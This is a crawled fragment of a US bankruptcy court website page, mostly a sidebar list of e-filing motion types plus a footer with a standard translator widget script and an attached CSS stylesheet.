<li class="leaf"><a href="/content/motion-joinder-party-pursuant-frbp-7020">Motion for Joinder of Party Pursuant to FRBP 7020</a></li>
<li class="leaf"><a href="/content/motion-joint-administration">Motion for Joint Administration</a></li>
<li class="leaf"><a href="/content/motion-order-contempt">Motion for Order of Contempt</a></li>
<li class="leaf"><a href="/content/motion-proceedings-supplemental">Motion for Proceedings Supplemental</a></li>
<li class="leaf active-trail"><a href="/content/motion-protective-order" class="active-trail active">Motion for Protective Order</a></li>
<li class="leaf"><a href="/content/motion-refund-court-fees">Motion for Refund of Court Fees</a></li>
<li class="leaf"><a href="/content/motion-relief-co-debtor-stay">Motion for Relief from Co-Debtor Stay</a></li>
<li class="collapsed"><a href="/content/motion-relief-judgmentorder-pursuant-fedrbankrp-9024">Motion for Relief from Judgment/Order pursuant to Fed.R.Bankr.P. 9024</a></li>
<li class="leaf"><a href="/content/motion-relief-stay">Motion for Relief from Stay</a></li>
<li class="leaf"><a href="/content/motion-sanctions">Motion for Sanctions</a></li>
<li class="leaf"><a href="/content/motion-turnover">Motion for Turnover</a></li>
<li class="leaf"><a href="/content/motion-use-cash-collateral">Motion for Use of Cash Collateral</a></li>
<li class="leaf"><a href="/content/motion-objecting-discharge">Motion objecting to Discharge</a></li>
<li class="leaf"><a href="/content/motion-requesting-temporary-or-permanent-waiver-credit-counseling-requirement">Motion requesting Temporary or Permanent Waiver of Credit Counseling Requirement</a></li>
<li class="leaf"><a href="/content/motion-requesting-waiver-personal-financial-management-course-requirement">Motion requesting Waiver of Personal Financial Management Course Requirement</a></li>
<li class="leaf"><a href="/content/motion-requiring-debtor-file-tax-returnsdeposit-books-and-records">Motion requiring Debtor to File Tax Returns/Deposit Books and Records</a></li>
<li class="leaf"><a href="/content/motion-abandon">Motion to Abandon</a></li>
<li class="leaf"><a href="/content/motion-allow-late-filed-claim-be-treated-timely-filed">Motion to Allow Late Filed Claim to be Treated as Timely Filed</a></li>
<li class="leaf"><a href="/content/motion-appear-pro-hac-vice">Motion to Appear Pro Hac Vice</a></li>
<li class="leaf"><a href="/content/motion-appoint-chapter-11-trustee">Motion to Appoint Chapter 11 Trustee</a></li>
<li class="leaf"><a href="/content/motion-approve-settlement-distribution">Motion to Approve Settlement Distribution</a></li>
<li class="leaf"><a href="/content/motion-assumereject">Motion to Assume/Reject</a></li>
<li class="leaf"><a href="/content/motion-avoid-lien-household-goods">Motion to Avoid Lien - Household Goods</a></li>
<li class="leaf"><a href="/content/motion-avoid-lien-judicial">Motion to Avoid Lien - Judicial</a></li>
<li class="leaf"><a href="/content/motion-avoid-lien-wholly-unsecured-mortgagelien">Motion to Avoid Lien - Wholly Unsecured Mortgage/Lien</a></li>
<li class="leaf"><a href="/content/motion-classify-claims-pursuant-frbp-3013">Motion to Classify Claim(s) Pursuant to FRBP 3013</a></li>
<li class="leaf"><a href="/content/motion-close-chapter-11-case">Motion to Close Chapter 11 Case</a></li>
<li class="leaf"><a href="/content/motion-compel">Motion to Compel</a></li>
<li class="leaf"><a href="/content/motion-compel-assumption-or-rejection">Motion to Compel Assumption or Rejection</a></li>
<li class="leaf"><a href="/content/motion-compromise-andor-settle">Motion to Compromise and/or Settle</a></li>
<li class="leaf"><a href="/content/motion-confirm-termination-absence-stay">Motion to Confirm Termination / Absence of Stay</a></li>
<li class="leaf"><a href="/content/motion-consolidate-cases">Motion to Consolidate Cases</a></li>
<li class="leaf"><a href="/content/motion-continue-hearing-trial-pretrial-conference-or-status-conference">Motion to Continue Hearing, Trial, Pretrial Conference or Status Conference</a></li>
<li class="leaf"><a href="/content/motion-declare-secured-claim-satisfied-and-lien-released">Motion to Declare Secured Claim Satisfied and Lien Released</a></li>
<li class="leaf"><a href="/content/motion-defer-discharge">Motion to Defer Discharge</a></li>
<li class="leaf"><a href="/content/motion-deposit-funds-court-registry">Motion to Deposit Funds into Court Registry</a></li>
<li class="leaf"><a href="/content/motion-determine-final-cure-and-payment-mortgage-claim">Motion to Determine Final Cure and Payment of Mortgage Claim</a></li>
<li class="leaf"><a href="/content/motion-determine-transferees-rights-pursuant-frbp-3001e3">Motion to Determine Transferee&#039;s Rights Pursuant to FRBP 3001(e)(3)</a></li>
<li class="leaf"><a href="/content/motion-determine-validity-mortgage-payment-change">Motion to Determine Validity of Mortgage Payment Change</a></li>
<li class="leaf"><a href="/content/motion-dismiss-case">Motion to Dismiss Case</a></li>
<li class="leaf"><a href="/content/motion-dismiss-party">Motion to Dismiss Party</a></li>
<li class="leaf"><a href="/content/motion-establish-procedures-interim-compensation-and-reimbursement-expenses">Motion to Establish Procedures for Interim Compensation and Reimbursement of Expenses</a></li>
<li class="leaf"><a href="/content/motion-extend-time-credit-counseling">Motion to Extend Time for Credit Counseling</a></li>
<li class="leaf"><a href="/content/motion-extend-time-assume-or-reject">Motion to Extend Time to Assume or Reject</a></li>
<li class="leaf"><a href="/content/motion-extend-time-file-chapter-1112-plan-obtain-confirmation-andor-extend-exclusivity">Motion to Extend Time to File Chapter 11/12 Plan, Obtain Confirmation and/or Extend Exclusivity</a></li>
<li class="leaf"><a href="/content/motion-extend-time-file-chapter-13-amended-plan">Motion to Extend Time to File Chapter 13 Amended Plan</a></li>
<li class="leaf"><a href="/content/motion-extend-time-file-complaint">Motion to Extend Time to File Complaint</a></li>
<li class="leaf"><a href="/content/motion-extend-time-file-initial-documents-schedules-plan-etc">Motion to Extend Time to File Initial Documents (Schedules, Plan, Etc.)</a></li>
<li class="leaf"><a href="/content/motion-extend-time-file-miscellaneous-documents-installment-payment">Motion to Extend Time to File Miscellaneous Documents / Installment Payment</a></li>
<li class="leaf"><a href="/content/motion-extend-time-file-proof-claim">Motion to Extend Time to File Proof of Claim</a></li>
<li class="leaf"><a href="/content/motion-extend-or-impose-automatic-stay">Motion to Extend or Impose Automatic Stay</a></li>
<li class="leaf"><a href="/content/motion-honor-pre-petition-obligations-customers">Motion to Honor Pre-Petition Obligations to Customers</a></li>
<li class="leaf"><a href="/content/motion-increase-assurance-payment">Motion to Increase Assurance Payment</a></li>
<li class="leaf"><a href="/content/motion-incur-debt">Motion to Incur Debt</a></li>
<li class="leaf"><a href="/content/motion-limit-notice">Motion to Limit Notice</a></li>
<li class="leaf"><a href="/content/motion-modify-plan">Motion to Modify Plan</a></li>
<li class="leaf"><a href="/content/motion-modify-secured-debt">Motion to Modify Secured Debt</a></li>
<li class="leaf"><a href="/content/motion-obtain-credit">Motion to Obtain Credit</a></li>
<li class="leaf"><a href="/content/motion-pay-pre-petition-employee-wage-claims">Motion to Pay Pre-Petition Employee Wage Claims</a></li>
<li class="leaf"><a href="/content/motion-pay-pre-petition-trust-fund-taxes">Motion to Pay Pre-Petition Trust Fund Taxes</a></li>
<li class="leaf"><a href="/content/motion-prohibit-or-condition-use-cash-collateral">Motion to Prohibit or Condition Use of Cash Collateral</a></li>
<li class="leaf"><a href="/content/motion-provide-adequate-assurance-utilities">Motion to Provide Adequate Assurance to Utilities</a></li>
<li class="leaf"><a href="/content/motion-reconsider">Motion to Reconsider</a></li>
<li class="leaf"><a href="/content/motion-reconsider-claims-order">Motion to Reconsider Claims Order</a></li>
<li class="leaf"><a href="/content/motion-redact-previously-filed-document">Motion to Redact a Previously Filed Document</a></li>
<li class="leaf"><a href="/content/motion-redeem">Motion to Redeem</a></li>
<li class="leaf"><a href="/content/motion-reopen">Motion to Reopen</a></li>
<li class="leaf"><a href="/content/motion-restrict-public-access">Motion to Restrict Public Access</a></li>
<li class="leaf"><a href="/content/motion-retain-noticing-balloting-or-claims-agents">Motion to Retain Noticing, Balloting or Claims Agents</a></li>
<li class="leaf"><a href="/content/motion-seal-case">Motion to Seal Case</a></li>
<li class="leaf"><a href="/content/motion-seal-document">Motion to Seal Document</a></li>
<li class="leaf"><a href="/content/motion-sell-categories-sale">Motion to Sell - categories of sale</a></li>
<li class="leaf"><a href="/content/motion-sell">Motion to Sell</a></li>
<li class="leaf"><a href="/content/motion-set-budget-interim-use-estate-property">Motion to Set Budget for Interim Use of Estate Property</a></li>
<li class="leaf"><a href="/content/motion-set-deadline-filing-proof-claim-or-interest">Motion to Set Deadline for Filing Proof of Claim or Interest</a></li>
<li class="leaf"><a href="/content/motion-set-hearing-trial-or-status-conference">Motion to Set Hearing, Trial or Status Conference</a></li>
<li class="leaf"><a href="/content/motion-shorten-notice-time">Motion to Shorten Notice Time</a></li>
<li class="leaf"><a href="/content/motion-strike">Motion to Strike</a></li>
<li class="leaf"><a href="/content/motion-substitute-party-pursuant-frbp-7025-and-9014">Motion to Substitute Party Pursuant to FRBP 7025 and 9014</a></li>
<li class="leaf"><a href="/content/motion-surcharge-creditor">Motion to Surcharge Creditor</a></li>
<li class="leaf"><a href="/content/motion-terminate-joint-administrationconsolidation-case">Motion to Terminate Joint Administration/Consolidation of Case</a></li>
<li class="leaf"><a href="/content/motion-transfer-case">Motion to Transfer Case</a></li>
<li class="leaf"><a href="/content/motion-use-or-keep-tax-refund-waiver-tax-refund-requirement">Motion to Use or Keep Tax Refund / Waiver of Tax Refund Requirement</a></li>
<li class="leaf"><a href="/content/motion-vacate">Motion to Vacate</a></li>
<li class="leaf"><a href="/content/motion-withdraw-claim-0">Motion to Withdraw Claim</a></li>
<li class="leaf"><a href="/content/motion-withdraw-attorney">Motion to Withdraw as Attorney</a></li>
<li class="leaf"><a href="/content/omnibus-application-payment-unclaimed-funds">Omnibus Application for Payment of Unclaimed Funds</a></li>
<li class="leaf"><a href="/content/omnibus-motion-redact-document-pursuant-frbp-9037">Omnibus Motion to Redact Document Pursuant to FRBP 9037 </a></li>
<li class="last leaf"><a href="/content/omnibus-substitution-and-withdraw-appearanceattorney-surrogacy">Omnibus Substitution and Withdraw of Appearance/Attorney Surrogacy</a></li>
</ul></li>
<li class="collapsed"><a href="/content/notices-and-certifications">Notices and Certifications</a></li>
<li class="collapsed"><a href="/content/objection-response">Objection/ Response</a></li>
<li class="collapsed"><a href="/content/orders-1">Orders</a></li>
<li class="collapsed"><a href="/content/pdf-document-basics">PDF document basics</a></li>
<li class="collapsed"><a href="/content/plans-disclosure-statements">Plans &amp; Disclosure Statements</a></li>
<li class="collapsed"><a href="/content/registration-login">Registration &amp; Login</a></li>
<li class="collapsed"><a href="/content/reports-and-financial-documents">Reports and Financial Documents</a></li>
<li class="leaf"><a href="/content/retired-events">Retired events</a></li>
<li class="collapsed"><a href="/content/subchapter-v-events">Subchapter V Events</a></li>
<li class="collapsed"><a href="/content/troubleshooting-information">Troubleshooting &amp; Information</a></li>
<li class="last collapsed"><a href="/content/trusteeus-trustee">Trustee/US Trustee</a></li>
</ul>  </div>
</div>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-34" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="/judicial-misconduct-disablility">Judicial Misconduct &amp; Disability</a> |  <a href="https://psds.uscourts.gov/seminar.fwx?mode=pubjdglist&amp;cascode=B07INSC" target="_blank">Judicial Seminar Disclosure</a> | <a href="https://www.justice.gov/ust/report-suspected-bankruptcy-fraud" target="_blank">Bankruptcy Fraud</a> | <a href="http://www.uscourts.gov/careers/search-judiciary-jobs" target="_blank">Employment</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a> | <a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
<div class="Dark" id="MicrosoftTranslatorWidget" style="color: white; background-color: rgb(85, 85, 85);">
	 </div>
<script type="text/javascript">
<!--//--><![CDATA[// ><!--
setTimeout(function(){{var s=document.createElement('script');s.type='text/javascript';s.charset='UTF-8';s.src=((location && location.href && location.href.indexOf('https') == 0)?'https://ssl.microsofttranslator.com':'http://www.microsofttranslator.com')+'/ajax/v3/WidgetV3.ashx?siteData=ueOIGRSKkd965FeEGM5JtQ**&ctf=False&ui=true&settings=Manual&from=en&hidelanguages=en,af,bg,ca,zh,zh-CHS,zh-CHT,hr,cs,da,nl,et,fi,fr,de,el,ht,he,hi,mww,hu,id,it,ja,sw,tlh,tlk-Qaak,lv,ms,mt,no,fa,pl,pt,otq,ro,sk,sl,sv,tr,ur,cy,yua,th,fj,mg,sm,to,fil,ace,chi,ty,tah,zh,zho,yue';var p=document.getElementsByTagName('head')[0]||document.documentElement;p.insertBefore(s,p.firstChild); }},0);
//--><!]]>
</script></div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.insb.uscourts.gov/sites/insb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.insb.uscourts.gov/sites/insb/files/css/css_WaMM7hN1o24darsKTv3E2pJOZlM43rxCfO42awaxtg0.css
body_size: 610
content:
.l-page,.l-header,.l-welcome,.l-main,.l-triptych,.l-footer{*zoom:1;max-width:1190px;_width:1190px;padding-left:5px;padding-right:5px;margin-left:auto;margin-right:auto;margin-bottom:20px;}.l-page:after,.l-header:after,.l-welcome:after,.l-main:after,.l-triptych:after,.l-footer:after{content:"";display:table;clear:both;}.l-region--highlighted,.l-region--help,.l-region--welcome-links,.l-region--featured,.l-region--sidebar-first,.l-region--sidebar-second,.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{margin-bottom:20px;}@media (min-width:48em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--navigation{clear:both;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{width:74.57627%;float:right;margin-right:0;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}@media (min-width:60em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{float:right;margin-right:0;clear:none;}.has-sidebar-first .l-content{width:74.57627%;float:right;margin-right:0;}.has-sidebar-first .l-region--sidebar-first{width:23.72881%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-content{width:74.57627%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-region--sidebar-second{width:23.72881%;float:right;margin-right:0;clear:none;}.has-two-sidebars .l-content{width:49.15254%;float:left;margin-right:1.69492%;margin-left:25.42373%;}.has-two-sidebars .l-region--sidebar-first,.has-two-sidebars .l-region--sidebar-second{width:23.72881%;float:left;margin-right:1.69492%;}.has-two-sidebars .l-region--sidebar-first{margin-left:-76.27119%;}.has-two-sidebars .l-region--sidebar-second{float:right;margin-right:0;clear:none;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}
#block-book-navigation{padding:20px;margin-right:20px;background-color:#f5f5f5;}#block-book-navigation h2.block__title{display:none;}#block-book-navigation .menu{padding-inline-start:0;}
